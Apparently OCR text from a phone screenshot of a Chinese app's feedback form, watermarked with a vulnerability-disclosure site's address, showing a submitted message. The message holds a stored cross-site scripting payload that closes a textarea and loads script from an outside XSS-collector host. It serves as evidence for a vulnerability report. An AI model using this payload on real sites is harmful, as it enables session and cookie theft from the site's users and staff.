 没有信号 3G 下午9:33 51%
意见反馈
若希望得到更快的回复，请
留下您的联系方式或加入Q
Q群 237557116
05-20 13:14
test"></textarea><script sr
c=http://xss.tw/19></script
>
0 秒前
选填，手机或QQ
必填，详细反馈
发送
www.wooyun.org